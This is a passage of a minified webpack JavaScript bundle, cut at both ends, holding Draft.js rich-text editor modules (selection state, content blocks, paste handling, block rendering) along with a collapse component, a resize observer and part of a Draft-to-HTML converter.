t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.componentWillReceiveProps=function(e){var t=e.isOpened;!n.props.isOpened&&t&&n.setState({forceInitialAnimation:!0,shouldUnmount:!1})},n.onRest=function(){var e=n.props,t=e.isOpened,r=e.onRest;t||n.setState({shouldUnmount:!0}),r&&r.apply(void 0,arguments)},n.state={shouldUnmount:!n.props.isOpened,forceInitialAnimation:!n.props.isOpened},n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"render",value:function(){var e=this.props,t=e.isOpened,n=(e.onRest,function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(e,["isOpened","onRest"])),o=this.state,a=o.forceInitialAnimation;return o.shouldUnmount?null:i.default.createElement(l.Collapse,r({forceInitialAnimation:a,isOpened:t,onRest:this.onRest},n))}}]),t}(i.default.PureComponent)).propTypes={isOpened:a.default.bool.isRequired,onRest:a.default.func}},I4Lw:function(e,t,n){"use strict";e.exports=function(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}},IDEf:function(e,t,n){"use strict";var r=function(e){var t,n;function r(){return e.apply(this,arguments)||this}n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var o=r.prototype;return o.serialize=function(){return"Anchor: "+this.getAnchorKey()+":"+this.getAnchorOffset()+", Focus: "+this.getFocusKey()+":"+this.getFocusOffset()+", Is Backward: "+String(this.getIsBackward())+", Has Focus: "+String(this.getHasFocus())},o.getAnchorKey=function(){return this.get("anchorKey")},o.getAnchorOffset=function(){return this.get("anchorOffset")},o.getFocusKey=function(){return this.get("focusKey")},o.getFocusOffset=function(){return this.get("focusOffset")},o.getIsBackward=function(){return this.get("isBackward")},o.getHasFocus=function(){return this.get("hasFocus")},o.hasEdgeWithin=function(e,t,n){var r=this.getAnchorKey(),o=this.getFocusKey();if(r===o&&r===e){var i=this.getStartOffset(),a=this.getEndOffset();return t<=i&&i<=n||t<=a&&a<=n}if(e!==r&&e!==o)return!1;var l=e===r?this.getAnchorOffset():this.getFocusOffset();return t<=l&&n>=l},o.isCollapsed=function(){return this.getAnchorKey()===this.getFocusKey()&&this.getAnchorOffset()===this.getFocusOffset()},o.getStartKey=function(){return this.getIsBackward()?this.getFocusKey():this.getAnchorKey()},o.getStartOffset=function(){return this.getIsBackward()?this.getFocusOffset():this.getAnchorOffset()},o.getEndKey=function(){return this.getIsBackward()?this.getAnchorKey():this.getFocusKey()},o.getEndOffset=function(){return this.getIsBackward()?this.getAnchorOffset():this.getFocusOffset()},r.createEmpty=function(e){return new r({anchorKey:e,anchorOffset:0,focusKey:e,focusOffset:0,isBackward:!1,hasFocus:!1})},r}((0,n("3Hp6").Record)({anchorKey:"",anchorOffset:0,focusKey:"",focusOffset:0,isBackward:!1,hasFocus:!1}));e.exports=r},IXlr:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.prototype.hasOwnProperty;t.default=function(e,t){var n=Object.keys(e),o=Object.keys(t);if(n.length!==o.length)return!1;for(var i=0;i<n.length;i++)if(!r.call(t,n[i])||e[n[i]]!==t[n[i]])return!1;return!0}},IbSy:function(e,t,n){"use strict";var r=n("b+nQ"),o=n("AL/+"),i=n("3Hp6"),a=i.List,l=i.Map,u=i.OrderedSet,c=i.Record,s=i.Repeat,f=u(),p=c({key:"",type:"unstyled",text:"",characterList:a(),depth:0,data:l()}),d=function(e){var t,n;function i(t){return e.call(this,function(e){if(!e)return e;var t=e.characterList,n=e.text;return n&&!t&&(e.characterList=a(s(r.EMPTY,n.length))),e}(t))||this}n=e,(t=i).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var l=i.prototype;return l.getKey=function(){return this.get("key")},l.getType=function(){return this.get("type")},l.getText=function(){return this.get("text")},l.getCharacterList=function(){return this.get("characterList")},l.getLength=function(){return this.getText().length},l.getDepth=function(){return this.get("depth")},l.getData=function(){return this.get("data")},l.getInlineStyleAt=function(e){var t=this.getCharacterList().get(e);return t?t.getStyle():f},l.getEntityAt=function(e){var t=this.getCharacterList().get(e);return t?t.getEntity():null},l.findStyleRanges=function(e,t){o(this.getCharacterList(),h,e,t)},l.findEntityRanges=function(e,t){o(this.getCharacterList(),g,e,t)},i}(p);function h(e,t){return e.getStyle()===t.getStyle()}function g(e,t){return e.getEntity()===t.getEntity()}e.exports=d},IchF:function(e,t,n){"use strict";var r=n("M7w5"),o=n("DtGU"),i=n("7XzN"),a=n("8quH"),l=n("13UR"),u=n("eRNR");function c(e,t,n){var i=t,c=r(i);(null!=c||e&&(e===i||e.firstChild===i)||a(!1),e===i)&&(i=i.firstChild,l(i)||a(!1),"true"!==(i=i).getAttribute("data-contents")&&a(!1),n>0&&(n=i.childNodes.length));if(0===n){var f=null;if(null!=c)f=c;else{var p=function(e){for(;e.firstChild&&(l(e.firstChild)&&"true"===e.firstChild.getAttribute("data-blocks")||o(e.firstChild));)e=e.firstChild;return e}(i);f=u(o(p))}return{key:f,offset:0}}var d=i.childNodes[n-1],h=null,g=null;if(o(d)){var y=function(e){for(;e.lastChild&&(l(e.lastChild)&&"true"===e.lastChild.getAttribute("data-blocks")||o(e.lastChild));)e=e.lastChild;return e}(d);h=u(o(y)),g=s(y)}else h=u(c),g=s(d);return{key:h,offset:g}}function s(e){var t=e.textContent;return"\n"===t?0:t.length}e.exports=function(e,t,n,o,a,l){var s=n.nodeType===Node.TEXT_NODE,f=a.nodeType===Node.TEXT_NODE;if(s&&f)return{selectionState:i(e,u(r(n)),o,u(r(a)),l),needsRecovery:!1};var p=null,d=null,h=!0;return s?(p={key:u(r(n)),offset:o},d=c(t,a,l)):f?(d={key:u(r(a)),offset:l},p=c(t,n,o)):(p=c(t,n,o),d=c(t,a,l),n===a&&o===l&&(h=!!n.firstChild&&"BR"!==n.firstChild.nodeName)),{selectionState:i(e,p.key,p.offset,d.key,d.offset),needsRecovery:h}}},IvBP:function(e,t,n){"use strict";var r={stringify:function(e){return"_"+String(e)},unstringify:function(e){return e.slice(1)}};e.exports=r},JAVJ:function(e,t,n){"use strict";var r=n("maj8");function o(){return(o=r||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function i(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),r.forEach((function(t){a(e,t,n[t])}))}return e}function a(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var l=n("MOn9"),u=n("b//S"),c=n("ERkP"),s=n("NPoK"),f=n("bRGu"),p=n("eRNR"),d=function(e,t,n,r){return s({"public/DraftStyleDefault/unorderedListItem":"unordered-list-item"===e,"public/DraftStyleDefault/orderedListItem":"ordered-list-item"===e,"public/DraftStyleDefault/reset":n,"public/DraftStyleDefault/depth0":0===t,"public/DraftStyleDefault/depth1":1===t,"public/DraftStyleDefault/depth2":2===t,"public/DraftStyleDefault/depth3":3===t,"public/DraftStyleDefault/depth4":t>=4,"public/DraftStyleDefault/listLTR":"LTR"===r,"public/DraftStyleDefault/listRTL":"RTL"===r})},h=function(e){var t,n;function r(){return e.apply(this,arguments)||this}n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var a=r.prototype;return a.shouldComponentUpdate=function(e){var t=this.props.editorState,n=e.editorState;if(t.getDirectionMap()!==n.getDirectionMap())return!0;if(t.getSelection().getHasFocus()!==n.getSelection().getHasFocus())return!0;var r=n.getNativelyRenderedContent(),o=t.isInCompositionMode(),i=n.isInCompositionMode();if(t===n||null!==r&&n.getCurrentContent()===r||o&&i)return!1;var a=t.getCurrentContent(),l=n.getCurrentContent(),u=t.getDecorator(),c=n.getDecorator();return o!==i||a!==l||u!==c||n.mustForceSelection()},a.render=function(){for(var e=this.props,t=e.blockRenderMap,n=e.blockRendererFn,r=e.blockStyleFn,a=e.customStyleMap,s=e.customStyleFn,h=e.editorState,g=e.editorKey,y=e.textDirectionality,m=h.getCurrentContent(),v=h.getSelection(),b=h.mustForceSelection(),S=h.getDecorator(),w=p(h.getDirectionMap()),k=m.getBlocksAsArray(),M=[],E=null,C=null,_=0;_<k.length;_++){var x=k[_],T=x.getKey(),O=x.getType(),j=n(x),D=void 0,N=void 0,L=void 0;j&&(D=j.component,N=j.props,L=j.editable);var I=y||w.get(T),A=u.encode(T,0,0),z={contentState:m,block:x,blockProps:N,blockStyleFn:r,customStyleMap:a,customStyleFn:s,decorator:S,direction:I,forceSelection:b,offsetKey:A,selection:v,tree:h.getBlockTree(T)},P=t.get(O)||t.get("unstyled"),R=P.wrapper,F=P.element||t.get("unstyled").element,U=x.getDepth(),H="";if(r&&(H=r(x)),"li"===F)H=f(H,d(O,U,C!==R||null===E||U>E,I));var B=D||l,K={className:H,"data-block":!0,"data-editor":g,"data-offset-key":A,key:T};void 0!==L&&(K=i({},K,{contentEditable:L,suppressContentEditableWarning:!0}));var W=c.createElement(F,K,c.createElement(B,o({},z,{key:T})));M.push({block:W,wrapperTemplate:R,key:T,offsetKey:A}),E=R?x.getDepth():null,C=R}for(var Y=[],V=0;V<M.length;){var q=M[V];if(q.wrapperTemplate){var Q=[];do{Q.push(M[V].block),V++}while(V<M.length&&M[V].wrapperTemplate===q.wrapperTemplate);var Z=c.cloneElement(q.wrapperTemplate,{key:q.key+"-wrap","data-offset-key":q.offsetKey},Q);Y.push(Z)}else Y.push(q.block),V++}return c.createElement("div",{"data-contents":"true"},Y)},r}(c.Component);e.exports=h},KDEh:function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e,t,n){for(var r in t)if(Object.prototype.hasOwnProperty.call(t,r)){if(0!==n[r])return!1;var o="number"==typeof t[r]?t[r]:t[r].val;if(e[r]!==o)return!1}return!0},e.exports=t.default},KDIr:function(e,t,n){"use strict";var r=n("YM28"),o=n("YSZ8"),i=n("3Hp6"),a=n("8quH"),l=n("WmAF"),u=i.List,c=i.Map,s=function(e,t,n){if(e){var r=t.get(e);r&&t.set(e,n(r))}};e.exports=function(e,t){t.isCollapsed()||a(!1);var n=t.getAnchorKey(),i=e.getBlockMap(),f=i.get(n),p=f.getText();if(!p){var d=f.getType();if("unordered-list-item"===d||"ordered-list-item"===d)return l(e,t,(function(e){return e.merge({type:"unstyled",depth:0})}))}var h=t.getAnchorOffset(),g=f.getCharacterList(),y=o(),m=f instanceof r,v=f.merge({text:p.slice(0,h),characterList:g.slice(0,h)}),b=v.merge({key:y,text:p.slice(h),characterList:g.slice(h),data:c()}),S=i.toSeq().takeUntil((function(e){return e===f})),w=i.toSeq().skipUntil((function(e){return e===f})).rest(),k=S.concat([[n,v],[y,b]],w).toOrderedMap();return m&&(f.getChildKeys().isEmpty()||a(!1),k=function(e,t,n){return e.withMutations((function(e){var r=t.getKey(),o=n.getKey();s(t.getParentKey(),e,(function(e){var t=e.getChildKeys(),n=t.indexOf(r)+1,i=t.toArray();return i.splice(n,0,o),e.merge({children:u(i)})})),s(t.getNextSiblingKey(),e,(function(e){return e.merge({prevSibling:o})})),s(r,e,(function(e){return e.merge({nextSibling:o})})),s(o,e,(function(e){return e.merge({prevSibling:r})}))}))}(k,v,b)),e.merge({blockMap:k,selectionBefore:t,selectionAfter:t.merge({anchorKey:y,anchorOffset:0,focusKey:y,focusOffset:0,isBackward:!1})})}},KKCB:function(e,t){e.exports=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}},KOTo:function(e,t,n){"use strict";function r(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),r.forEach((function(t){o(e,t,n[t])}))}return e}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var i=n("IbSy"),a=n("YM28"),l=n("VeLA"),u=n("krsZ"),c=n("bdcm"),s=(n("B3y8"),n("IDEf")),f=n("hgxY"),p=n("NgPv"),d=n("DZH9"),h=n("YSZ8"),g=n("ZUd0"),y=n("3Hp6"),m=n("8quH"),v=g("draft_tree_data_support"),b=y.List,S=y.Map,w=y.OrderedMap,k=function(e,t){var n=e.key,r=e.type,o=e.data;return{text:e.text,depth:e.depth||0,type:r||"unstyled",key:n||h(),data:S(o),characterList:M(e,t)}},M=function(e,t){var n=e.text,o=e.entityRanges,i=e.inlineStyleRanges,a=o||[];return f(d(n,i||[]),p(n,a.filter((function(e){return t.hasOwnProperty(e.key)})).map((function(e){return r({},e,{key:t[e.key]})}))))},E=function(e){return r({},e,{key:e.key||h()})},C=function(e,t,n){var o=t.map((function(e){return r({},e,{parentRef:n})}));return e.concat(o.reverse())},_=function(e,t){var n=e.blocks.find((function(e){return Array.isArray(e.children)&&e.children.length>0})),o=v&&!n?c.fromRawStateToRawTreeState(e).blocks:e.blocks;return v?function(e,t){return e.map(E).reduce((function(n,o,i){Array.isArray(o.children)||m(!1);var l=o.children.map(E),u=new a(r({},k(o,t),{prevSibling:0===i?null:e[i-1].key,nextSibling:i===e.length-1?null:e[i+1].key,children:b(l.map((function(e){return e.key})))}));n=n.set(u.getKey(),u);for(var c=C([],l,u);c.length>0;){var s=c.pop(),f=s.parentRef,p=f.getChildKeys(),d=p.indexOf(s.key),h=Array.isArray(s.children);if(!h){h||m(!1);break}var g=s.children.map(E),y=new a(r({},k(s,t),{parent:f.getKey(),children:b(g.map((function(e){return e.key}))),prevSibling:0===d?null:p.get(d-1),nextSibling:d===p.size-1?null:p.get(d+1)}));n=n.set(y.getKey(),y),c=C(c,g,y)}return n}),w())}(o,t):function(e,t){return w(e.map((function(e){var n=new i(k(e,t));return[n.getKey(),n]})))}(n?c.fromRawTreeStateToRawState(e).blocks:o,t)};e.exports=function(e){Array.isArray(e.blocks)||m(!1);var t=function(e){var t=e.entityMap,n={};return Object.keys(t).forEach((function(e){var r=t[e],o=r.type,i=r.mutability,a=r.data;n[e]=u.__create(o,i,a||{})})),n}(e),n=_(e,t),r=n.isEmpty()?new s:s.createEmpty(n.first().getKey());return new l({blockMap:n,entityMap:t,selectionBefore:r,selectionAfter:r})}},KXNC:function(e,t,n){"use strict";var r=n("wejv"),o=n("8quH");var i=r.isBrowser("Chrome")?function(e){for(var t=e.cloneRange(),n=[],r=e.endContainer;null!=r;r=r.parentNode){var i=r===e.commonAncestorContainer;i?t.setStart(e.startContainer,e.startOffset):t.setStart(t.endContainer,0);var a,l=Array.from(t.getClientRects());if(n.push(l),i)return n.reverse(),(a=[]).concat.apply(a,n);t.setEndBefore(r)}o(!1)}:function(e){return Array.from(e.getClientRects())};e.exports=i},Kbgz:function(e,t,n){"use strict";e.exports=function(e){var t=e.stateHandler.getState;return{isDetectable:function(e){var n=t(e);return n&&!!n.isDetectable},markAsDetectable:function(e){t(e).isDetectable=!0},isBusy:function(e){return!!t(e).busy},markBusy:function(e,n){t(e).busy=!!n}}}},KqX8:function(e,t,n){"use strict";var r=n("7nmT"),o=n("8quH"),i=n("gUTI");e.exports=function(e){var t=r.findDOMNode(e.editorContainer);return t||o(!1),i(t.firstChild)||o(!1),t.firstChild}},LH3b:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n("aEOh"),o=function(){function e(e){var t=this;this.handler=e,this.listenedElement=null,this.hasResizeObserver=void 0!==window.ResizeObserver,this.hasResizeObserver?this.rz=new ResizeObserver((function(e){t.handler(i(e[0].target))})):this.erd=r({strategy:"scroll"})}return e.prototype.observe=function(e){var t=this;this.listenedElement!==e&&(this.listenedElement&&this.disconnect(),e&&(this.hasResizeObserver?this.rz.observe(e):this.erd.listenTo(e,(function(e){t.handler(i(e))}))),this.listenedElement=e)},e.prototype.disconnect=function(){this.listenedElement&&(this.hasResizeObserver?this.rz.disconnect():this.erd.uninstall(this.listenedElement),this.listenedElement=null)},e}();function i(e){return{width:a(window.getComputedStyle(e).width),height:a(window.getComputedStyle(e).height)}}function a(e){var t=/^([0-9\.]+)px$/.exec(e);return t?parseFloat(t[1]):0}t.default=o},"LeB+":function(e,t){function n(){if("function"!=typeof WeakMap)return null;var e=new WeakMap;return n=function(){return e},e}e.exports=function(e){if(e&&e.__esModule)return e;var t=n();if(t&&t.has(e))return t.get(e);var r={};if(null!=e){var o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if(Object.prototype.hasOwnProperty.call(e,i)){var a=o?Object.getOwnPropertyDescriptor(e,i):null;a&&(a.get||a.set)?Object.defineProperty(r,i,a):r[i]=e[i]}}return r.default=e,t&&t.set(e,r),r}},Lh23:function(e,t,n){"use strict";e.exports=function(e){var t={};function n(n){var r=e.get(n);return void 0===r?[]:t[r]||[]}return{get:n,add:function(n,r){var o=e.get(n);t[o]||(t[o]=[]),t[o].push(r)},removeListener:function(e,t){for(var r=n(e),o=0,i=r.length;o<i;++o)if(r[o]===t){r.splice(o,1);break}},removeAllListeners:function(e){var t=n(e);t&&(t.length=0)}}}},LtnY:function(e,t,n){"use strict";var r=n("ooRk"),o=n("b+nQ"),i=n("xXMl"),a=n("7002"),l=n("EYg6"),u=n("1xkk"),c=n("9Kr7"),s=n("e59y"),f=n("VVXv"),p=n("X+Re"),d=n("cQcL");function h(e,t,n){var r=a.replaceWithFragment(e.getCurrentContent(),e.getSelection(),t);return u.push(e,r.set("entityMap",n),"insert-fragment")}e.exports=function(e,t){t.preventDefault();var n=new i(t.clipboardData);if(!n.isRichText()){var g=n.getFiles(),y=n.getText();if(g.length>0){if(e.props.handlePastedFiles&&p(e.props.handlePastedFiles(g)))return;return void f(g,(function(t){if(t=t||y){var n=e._latestEditorState,i=d(t),f=o.create({style:n.getCurrentInlineStyle(),entity:s(n.getCurrentContent(),n.getSelection())}),p=c.getCurrentBlockType(n),h=l.processText(i,f,p),g=r.createFromArray(h),m=a.replaceWithFragment(n.getCurrentContent(),n.getSelection(),g);e.update(u.push(n,m,"insert-fragment"))}}))}}var m=[],v=n.getText(),b=n.getHTML(),S=e._latestEditorState;if(!e.props.handlePastedText||!p(e.props.handlePastedText(v,b,S))){if(v&&(m=d(v)),!e.props.stripPastedStyles){var w=e.getClipboard();if(n.isRichText()&&w){if(-1!==b.indexOf(e.getEditorKey())||1===m.length&&1===w.size&&w.first().getText()===v)return void e.update(h(e._latestEditorState,w))}else if(w&&n.types.includes("com.apple.webarchive")&&!n.types.includes("text/html")&&function(e,t){return e.length===t.size&&t.valueSeq().every((function(t,n){return t.getText()===e[n]}))}(m,w))return void e.update(h(e._latestEditorState,w));if(b){var k=l.processHTML(b,e.props.blockRenderMap);if(k){var M=k.contentBlocks,E=k.entityMap;if(M){var C=r.createFromArray(M);return void e.update(h(e._latestEditorState,C,E))}}}e.setClipboard(null)}if(m.length){var _=o.create({style:S.getCurrentInlineStyle(),entity:s(S.getCurrentContent(),S.getSelection())}),x=c.getCurrentBlockType(S),T=l.processText(m,_,x),O=r.createFromArray(T);e.update(h(e._latestEditorState,O))}}}},"M+uA":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){return!1}},M6Be:function(e,t,n){"use strict";var r=n("1xkk"),o=n("Cl3z"),i=n("IchF"),a=n("1AUG"),l=n("4aXP");e.exports=function(e,t){var n=l(e,(function(e){var n=e.getSelection();if(n.isCollapsed()&&0===n.getAnchorOffset())return a(e,1);var r=t.currentTarget.ownerDocument.defaultView.getSelection().getRangeAt(0);return r=o(r),i(e,null,r.endContainer,r.endOffset,r.startContainer,r.startOffset).selectionState}),"backward");return n===e.getCurrentContent()?e:r.push(e,n,"remove-range")}},M7w5:function(e,t,n){"use strict";var r=n("vYw2"),o=n("DtGU");e.exports=function(e){for(var t=e;t&&t!==r(e).documentElement;){var n=o(t);if(null!=n)return n;t=t.parentNode}return null}},MKsC:function(e,t,n){"use strict";e.exports=function(e){return e&&e.ownerDocument&&e.ownerDocument.defaultView?e.ownerDocument.defaultView:window}},MOn9:function(e,t,n){"use strict";var r=n("maj8");function o(){return(o=r||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function i(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function a(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var l=n("XPEN"),u=n("b//S"),c=n("ERkP"),s=n("eK+Y"),f=n("u7Em"),p=n("aN+k"),d=n("Do8M"),h=n("NPoK"),g=n("HOtV"),y=n("Bst/"),m=n("Mgta"),v=n("8quH"),b=n("gUTI"),S=n("eRNR"),w=function(e,t){return e.getAnchorKey()===t||e.getFocusKey()===t},k=function(e){var t,n;function r(){for(var t,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return a(i(t=e.call.apply(e,[this].concat(r))||this),"_node",void 0),t}n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var k=r.prototype;return k.shouldComponentUpdate=function(e){return this.props.block!==e.block||this.props.tree!==e.tree||this.props.direction!==e.direction||w(e.selection,e.block.getKey())&&e.forceSelection},k.componentDidMount=function(){var e=this.props.selection,t=e.getEndKey();if(e.getHasFocus()&&t===this.props.block.getKey()){var n=this._node;if(null!=n){var r,o=f.getScrollParent(n),i=y(o);if(o===window){var a=g(n);(r=a.y+a.height-m().height)>0&&window.scrollTo(i.x,i.y+r+10)}else{b(n)||v(!1),(r=n.offsetHeight+n.offsetTop-(o.offsetTop+o.offsetHeight+i.y))>0&&s.setTop(o,s.getTop(o)+r+10)}}}},k._renderChildren=function(){var e=this,t=this.props.block,n=t.getKey(),r=t.getText(),i=this.props.tree.size-1,a=w(this.props.selection,n);return this.props.tree.map((function(s,f){var h=s.get("leaves");if(0===h.size)return null;var g=h.size-1,y=h.map((function(o,s){var p=u.encode(n,f,s),d=o.get("start"),h=o.get("end");return c.createElement(l,{key:p,offsetKey:p,block:t,start:d,selection:a?e.props.selection:null,forceSelection:e.props.forceSelection,text:r.slice(d,h),styleSet:t.getInlineStyleAt(d),customStyleMap:e.props.customStyleMap,customStyleFn:e.props.customStyleFn,isLast:f===i&&s===g})})).toArray(),m=s.get("decoratorKey");if(null==m)return y;if(!e.props.decorator)return y;var v=S(e.props.decorator),b=v.getComponentForKey(m);if(!b)return y;var w=v.getPropsForKey(m),k=u.encode(n,f,0),M=h.first().get("start"),E=h.last().get("end"),C=r.slice(M,E),_=t.getEntityAt(s.get("start")),x=d.getHTMLDirIfDifferent(p.getDirection(C),e.props.direction),T={contentState:e.props.contentState,decoratedText:C,dir:x,key:k,start:M,end:E,blockKey:n,entityKey:_,offsetKey:k};return c.createElement(b,o({},w,T),y)})).toArray()},k.render=function(){var e=this,t=this.props,n=t.direction,r=t.offsetKey,o=h({"public/DraftStyleDefault/block":!0,"public/DraftStyleDefault/ltr":"LTR"===n,"public/DraftStyleDefault/rtl":"RTL"===n});return c.createElement("div",{"data-offset-key":r,className:o,ref:function(t){return e._node=t}},this._renderChildren())},r}(c.Component);e.exports=k},Mgta:function(e,t,n){"use strict";function r(){var e;return document.documentElement&&(e=document.documentElement.clientWidth),!e&&document.body&&(e=document.body.clientWidth),e||0}function o(){var e;return document.documentElement&&(e=document.documentElement.clientHeight),!e&&document.body&&(e=document.body.clientHeight),e||0}function i(){return{width:window.innerWidth||r(),height:window.innerHeight||o()}}i.withoutScrollbars=function(){return{width:r(),height:o()}},e.exports=i},MsuF:function(e,t,n){e.exports=function(){"use strict";function e(e,t){if(e)for(var n in e)({}).hasOwnProperty.call(e,n)&&t(n,e[n])}var t={unstyled:"p","header-one":"h1","header-two":"h2","header-three":"h3","header-four":"h4","header-five":"h5","header-six":"h6","unordered-list-item":"ul","ordered-list-item":"ol",blockquote:"blockquote",code:"pre"};function n(e){return e&&t[e]}function r(t){var n="";return e(t,(function(e,t){t&&(n+="".concat(e,":").concat(t,";"))})),n}function o(e,t){var n={};return e.COLOR[t]&&(n.COLOR=e.COLOR[t]),e.BGCOLOR[t]&&(n.BGCOLOR=e.BGCOLOR[t]),e.FONTSIZE[t]&&(n.FONTSIZE=e.FONTSIZE[t]),e.FONTFAMILY[t]&&(n.FONTFAMILY=e.FONTFAMILY[t]),e.UNDERLINE[t]&&(n.UNDERLINE=!0),e.ITALIC[t]&&(n.ITALIC=!0),e.BOLD[t]&&(n.BOLD=!0),e.STRIKETHROUGH[t]&&(n.STRIKETHROUGH=!0),e.CODE[t]&&(n.CODE=!0),e.SUBSCRIPT[t]&&(n.SUBSCRIPT=!0),e.SUPERSCRIPT[t]&&(n.SUPERSCRIPT=!0),n}function i(e,t,n){var r=!0;return n>0&&n<e.length?t.forEach((function(t){r=r&&e[t][n]===e[t][n-1]})):r=!1,r}function a(e,t,n,r){var o=e[t];if("function"==typeof r){var i=r(o,n);if(i)return i}if("MENTION"===o.type)return'<a href="'.concat(o.data.url,'" class="wysiwyg-mention" data-mention data-value="').concat(o.data.value,'">').concat(n,"</a>");if("LINK"===o.type){var a=o.data.targetOption||"_self";return'<a href="'.concat(o.data.url,'" target="').concat(a,'">').concat(n,"</a>")}if("IMAGE"===o.type){var l=o.data.alignment;return l&&l.length?'<div style="text-align:'.concat(l,';"><img src="').concat(o.data.src,'" alt="').concat(o.data.alt,'" style="height: ').concat(o.data.height,";width: ").concat(o.data.width,'"/></div>'):'<img src="'.concat(o.data.src,'" alt="').concat(o.data.alt,'" style="height: ').concat(o.data.height,";width: ").concat(o.data.width,'"/>')}return"EMBEDDED_LINK"===o.type?'<iframe width="'.concat(o.data.width,'" height="').concat(o.data.height,'" src="').concat(o.data.src,'" frameBorder="0"></iframe>'):n}function l(e,t,n,r){var a=[],l=Array.from(e.text);if(l.length>0)for(var u,c=function(e){var t=e.text,n=e.inlineStyleRanges,r={BOLD:new Array(t.length),ITALIC:new Array(t.length),UNDERLINE:new Array(t.length),STRIKETHROUGH:new Array(t.length),CODE:new Array(t.length),SUPERSCRIPT:new Array(t.length),SUBSCRIPT:new Array(t.length),COLOR:new Array(t.length),BGCOLOR:new Array(t.length),FONTSIZE:new Array(t.length),FONTFAMILY:new Array(t.length),length:t.length};return n&&n.length>0&&n.forEach((function(e){for(var t=e.offset,n=t+e.length,o=t;o<n;o+=1)0===e.style.indexOf("color-")?r.COLOR[o]=e.style.substring(6):0===e.style.indexOf("bgcolor-")?r.BGCOLOR[o]=e.style.substring(8):0===e.style.indexOf("fontsize-")?r.FONTSIZE[o]=e.style.substring(9):0===e.style.indexOf("fontfamily-")?r.FONTFAMILY[o]=e.style.substring(11):r[e.style]&&(r[e.style][o]=!0)})),r}(e),s=n;s<r;s+=1)s!==n&&i(c,t,s)?(u.text.push(l[s]),u.end=s+1):(u={styles:o(c,s),text:[l[s]],start:s,end:s+1},a.push(u));return a}function u(t,n){var r=l(t,["BOLD","ITALIC","UNDERLINE","STRIKETHROUGH","CODE","SUPERSCRIPT","SUBSCRIPT"],n.start,n.end),o="";return r.forEach((function(t){o+=function(t){var n=t.styles,r=function(e){return e&&e.length>0?e.map((function(e){switch(e){case"\n":return"<br>";case"&":return"&amp;";case"<":return"&lt;";case">":return"&gt;";default:return e}})).join(""):""}(t.text);return e(n,(function(e,t){r=function(e,t){return"BOLD"===e?"<strong>".concat(t,"</strong>"):"ITALIC"===e?"<em>".concat(t,"</em>"):"UNDERLINE"===e?"<ins>".concat(t,"</ins>"):"STRIKETHROUGH"===e?"<del>".concat(t,"</del>"):"CODE"===e?"<code>".concat(t,"</code>"):"SUPERSCRIPT"===e?"<sup>".concat(t,"</sup>"):"SUBSCRIPT"===e?"<sub>".concat(t,"</sub>"):t}(e,r)})),r}(t)})),o=function(e,t){if(e&&(e.COLOR||e.BGCOLOR||e.FONTSIZE||e.FONTFAMILY)){var n='style="';return e.COLOR&&(n+="color: ".concat(e.COLOR,";")),e.BGCOLOR&&(n+="background-color: ".concat(e.BGCOLOR,";")),e.FONTSIZE&&(n+="font-size: ".concat(e.FONTSIZE).concat(/^\d+$/.test(e.FONTSIZE)?"px":"",";")),e.FONTFAMILY&&(n+="font-family: ".concat(e.FONTFAMILY,";")),"<span ".concat(n+='"',">").concat(t,"</span>")}return t}(n.styles,o)}function c(e,t,n,r){var o=[],i=function(e,t){var n=[],r=0,o=e.entityRanges.map((function(e){return{offset:e.offset,length:e.length,key:e.key,type:"ENTITY"}}));return(o=(o=o.concat(function(e,t){var n=[];if(t)for(var r=0,o=0,i=e,a=t.trigger||"#",l=t.separator||" ";i.length>0&&o>=0;)if(i[0]===a?(o=0,r=0,i=i.substr(a.length)):(o=i.indexOf(l+a))>=0&&(i=i.substr(o+(l+a).length),r+=o+l.length),o>=0){var 